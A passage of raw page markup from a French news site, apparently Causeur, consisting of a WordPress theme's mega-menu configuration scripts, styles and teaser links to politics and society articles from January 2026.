:"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "6572";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1315";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/jordan-maria-carolina-pretty-woman-a-l-envers-321674"  rel="bookmark" class="td-image-wrap " title="Jordan / Maria-Carolina: «Pretty Woman» à l’envers" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bardella-rumeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/jordan-maria-carolina-pretty-woman-a-l-envers-321674"  rel="bookmark" title="Jordan / Maria-Carolina: «Pretty Woman» à l’envers">Jordan / Maria-Carolina: «Pretty Woman» à l’envers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" class="td-image-wrap " title="Mathieu Bock-Côté: «l’autre illibéralisme»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bock-cote-causeur-141-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" title="Mathieu Bock-Côté: «l’autre illibéralisme»">Mathieu Bock-Côté: «l’autre illibéralisme»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bruno-retailleau-poing-sur-la-table-lr-321714"  rel="bookmark" class="td-image-wrap " title="Bruno Retailleau est trop gentil…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/retailleau-dati-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bruno-retailleau-poing-sur-la-table-lr-321714"  rel="bookmark" title="Bruno Retailleau est trop gentil…">Bruno Retailleau est trop gentil…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-est-elle-antipathique-321719"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen est-elle «antipathique» ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/duhamel-le-pen-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-est-elle-antipathique-321719"  rel="bookmark" title="Marine Le Pen est-elle «antipathique» ?">Marine Le Pen est-elle «antipathique» ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T02:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-second-mandat-de-m-macron-tourne-a-la-mascarade-321665"  rel="bookmark" class="td-image-wrap " title="Le second mandat de M. Macron tourne à la mascarade" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/lecornu-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-second-mandat-de-m-macron-tourne-a-la-mascarade-321665"  rel="bookmark" title="Le second mandat de M. Macron tourne à la mascarade">Le second mandat de M. Macron tourne à la mascarade</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats{text-align:right}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 15%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_61 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "5494";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "1099";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" class="td-image-wrap " title="Malentendus et quiproquos" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/resistance-bennasar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" title="Malentendus et quiproquos">Malentendus et quiproquos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" class="td-image-wrap " title="Un scoop: les policiers ne sont pas des bureaucrates…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/police-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" title="Un scoop: les policiers ne sont pas des bureaucrates…">Un scoop: les policiers ne sont pas des bureaucrates…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
